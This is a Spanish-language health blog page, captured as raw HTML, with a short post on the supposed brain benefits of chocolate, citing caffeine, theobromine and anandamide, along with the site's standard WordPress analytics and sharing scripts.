	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">
    



	<div class="vce-ad-below-header vce-ad-container"><a href="https://psmf.org/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/02/patiente.png"/></a>
</div>

	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-499" class="vce-single post-499 post type-post status-publish format-standard hentry category-noticias">

			<header class="entry-header">
			
			<h1 class="entry-title">Beneficios del chocolate</h1>
			<div class="entry-meta"><div class="meta-item comments"><a href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/#respond">Agregar comentario</a></div></div>
		</header>
	
	
	
		
	    	    				    <div class="entry-headline">
			    	<p>El chocolate aporta beneficios para la salud ya que contiene químicos que favorecen la actividad cerebral.</p>
<p>El chocolate contiene más de 300 químicos de los cuales varios actúan a nivel del sistema nervioso. Entre los más conocidos figuran los estimulantes como la cafeína y la teobromina.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-499" class="share-facebook sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-499" class="share-x sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=x" target="_blank" title="Haz clic para compartir en X" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en X (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>			    </div>
				    
		
	<div class="entry-content">
		<p>El chocolate aporta beneficios para la salud ya que contiene químicos que favorecen la actividad cerebral.</p>
<p>El chocolate contiene más de 300 químicos de los cuales varios actúan a nivel del sistema nervioso. Entre los más conocidos figuran los estimulantes como la cafeína y la teobromina.</p>
<p>Pero además, el cacao contiene un neurotransmisor llamado anandamida, que en un endocanabinoide, es decir una sustancia que tiene efectos similiares a la cannabis (marihuana) pero se produce en el propio organismo. La anandamida favorece la memoria y contribuye al alivio del dolor y la tristeza.</p>
<p>Emmanuelle di Tomaso, bióloga del Massachusetts General Hospital de Boston y Daniele Piomelli, profesora de farmacología de la universidad de California-Irvine demostraron que los químicos presentes en el chocolate prologan el efecto de la anandamida en el cerebro lo cual favorece el bienestar del consumidor.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-499" class="share-facebook sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-499" class="share-x sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=x" target="_blank" title="Haz clic para compartir en X" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en X (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon no-text" href="https://cuidatusaludcondiane.com/beneficios-del-chocolate/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
							</div>
		</footer>
	
		  	
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://cuidatusaludcondiane.com/inyeccion-de-plaquetas-para-lesiones/" rel="next"><span class="img-wrp"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/foto_post_2.jpg" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Inyección de plaquetas para lesiones</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://cuidatusaludcondiane.com/gaby-spanic-envenenada/" rel="prev"><span class="img-wrp"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/foto_post_2.jpg" /><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Gaby Spanic envenenada</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">También puede interesarte</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-b post-22605 post type-post status-publish format-standard has-post-thumbnail hentry category-condicion-fisica category-destacado category-noticias category-seguridad-del-paciente tag-fda tag-masimo tag-monitoreo tag-oximetria-de-pulso tag-reloj-aprobado-por-fda tag-reloj-inteligente tag-reloj-para-ejercicio tag-reloj-w1 tag-w1">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/w1-unico-reloj-aprobado-por-la-fda-para-monitorear-tu-salud/" title="W1: único reloj aprobado por la  FDA para monitorear tu salud">
				<img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/09/Screenshot-2024-09-18-at-12.07.38 PM-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/w1-unico-reloj-aprobado-por-la-fda-para-monitorear-tu-salud/" title="W1: único reloj aprobado por la  FDA para monitorear tu salud">W1: único reloj aprobado por la FDA para monitorear tu...</a></h2>
			</header>

	
</article>					<article class="vce-post vce-lay-b post-22522 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-cardiopatia-congenita-compleja tag-oximetria-de-pulso tag-tamiz-neonatal-cardiaco tag-tecnologia-de-extraccion-de-senal tag-tetralogia-de-fallot">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/como-se-puede-detectar-la-tetralogia-de-fallot/" title="Cómo se puede detectar la Tetralogía de Fallot">
				<img width="320" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/05/pie-y-aparato-2-320x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/como-se-puede-detectar-la-tetralogia-de-fallot/" title="Cómo se puede detectar la Tetralogía de Fallot">Cómo se puede detectar la Tetralogía de Fallot</a></h2>
			</header>

	
</article>					<article class="vce-post vce-lay-b post-22021 post type-post status-publish format-standard has-post-thumbnail hentry category-aparato-digestivo category-destacado category-noticias tag-cicatrizacion-del-higado-2 tag-cirrosis tag-enfermedades-hepaticas tag-hepatitis tag-varices-esofagicas tag-varices-esofagicas-sangrantes tag-venas-del-esofago">

 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/vence-las-varices-esofagicas-con-prevencion-y-salud/" title="Vence las Várices Esofágicas con Prevención y Salud">
				<img width="375" height="195" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/02/Varices-Esofagicas-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Vence las Várices Esofágicas con Prevención y Salud" loading="lazy" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/vence-las-varices-esofagicas-con-prevencion-y-salud/" title="Vence las Várices Esofágicas con Prevención y Salud">Vence las Várices Esofágicas con Prevención y Salud</a></h2>
			</header>

	
</article>		
	</div>

	</div>


		
		
		

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/beneficios-del-chocolate/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=33782417&#038;postid=499&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=f6e08d9249&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e8e78bc10a9ea76f6ad8c9cb39ff4d93a3f0c30e#parent=https%3A%2F%2Fcuidatusaludcondiane.com%2Fbeneficios-del-chocolate%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="facebook-likebox-2" class="vce-no-padding widget widget_facebook_likebox"><h4 class="widget-title"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/dra.diane.perez" data-width="320"  data-height="500" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dra.diane.perez"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></blockquote></div>
		</div>
		</div><div id="text-2" class="vce-no-padding widget widget_text">			<div class="textwidget"><p><a class="twitter-follow-button" href="https://twitter.com/DraDianePerez" data-show-count="false">Sígueme en @DraDianePerez</a></p>
<p><a class="twitter-timeline" href="https://twitter.com/DraDianePerez" data-width="350" data-height="600">X @DraDianePerez</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div><div id="block-4" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calculadora-de-indice-de-masa-corporal/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/imc.jpg" title="IMC" alt="IMC"></a></div><div id="media_image-3" class="vce-no-padding widget widget_media_image"><a href="https://cuidatusaludcondiane.com/anunciate/"><img width="540" height="540" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png" class="image wp-image-20674  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png 540w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-195x195.png 195w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER.png 600w" sizes="(max-width: 540px) 100vw, 540px" /></a></div><div id="block-5" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calcula-tu-fecha-estimada-de-parto/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/parto.jpg" title="Carcular parto" alt="Carcular parto"></a></div><div class="vce-sticky"><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez/" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/@DianePerezSandor/featured" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>youtube</span></a></li>
						</ul>
		

		</div></div>	</aside>
	

</div>



	<div class="vce-ad-above-footer vce-ad-container"><a href="https://cuidatusaludcondiane.com/anunciate/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER2.png" /></a></div>

	<footer id="footer" class="site-footer">
   
				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="media_image-2" class="widget widget_media_image"><a href="https://cuidatusaludcondiane.com/"><img width="286" height="100" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" class="image wp-image-19946  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>				</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/dradianeperez" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>youtube</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2026. Cuida tu salud con la Dra. Diane Pérez. Todos los derechos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://cuidatusaludcondiane.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
<li id="menu-item-19927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19927"><a href="https://cuidatusaludcondiane.com/contacto/">Contacto</a></li>
<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		
	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cuidatusaludcondiane.com\/beneficios-del-chocolate\/":499};
	</script>
				<script type="text/javascript">
		/* ExactMetrics Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function exactmetrics_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof ExactMetricsObject || 'undefined' === typeof ExactMetricsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BVB06ZQ1PX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(exactmetrics_scroll_tracking_load, 200);
		}
		}
		exactmetrics_scroll_tracking_load();
		});
		}
		/* End ExactMetrics Scroll Tracking */
			/* ExactMetrics Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.exactmetricsConversion')
			.on('click.exactmetricsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End ExactMetrics Conversion Event */
	
</script><script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuidatusaludcondiane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"1280","sticky_header_logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/cuidatusaludcondiane.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"3000","fa_big_opacity":{"1":"0.4","2":"0.6"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"M\u00e1s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/js/min.js?ver=2.9.7" id="vce-main-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"33782417\",\"post\":\"499\",\"tz\":\"-8\",\"srv\":\"cuidatusaludcondiane.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "33782417", "499" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
